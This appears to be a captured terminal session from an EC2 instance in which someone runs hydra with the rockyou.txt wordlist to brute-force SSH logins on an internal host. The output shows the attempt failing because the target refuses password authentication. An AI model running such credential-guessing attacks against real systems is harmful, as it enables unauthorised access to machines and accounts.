 ubuntu@ip-10-192-11-240:~$ hydra -l ubuntu -P rockyou.txt ssh://ip-10-192-10-5.ec2.internal
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-24 14:39:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ip-10-192-10-5.ec2.internal:22/
[ERROR] target ssh://10.192.10.5:22/ does not support password authentication.
ubuntu@ip-10-192-11-240:~$